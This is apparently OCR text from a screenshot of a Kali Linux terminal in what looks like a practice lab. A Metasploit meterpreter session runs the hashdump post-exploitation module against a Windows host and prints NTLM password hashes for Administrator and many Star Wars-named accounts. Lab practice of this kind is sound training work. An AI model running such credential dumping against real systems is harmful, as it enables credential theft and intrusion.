 File Machine View Input Devices Help
1 2 3 4 6:35
root@kali: /home/youfan-macos
File Actions Edit View Help
[+] 10.0.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 45cddb1b47e825ef0b3fc88e3d93b67b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::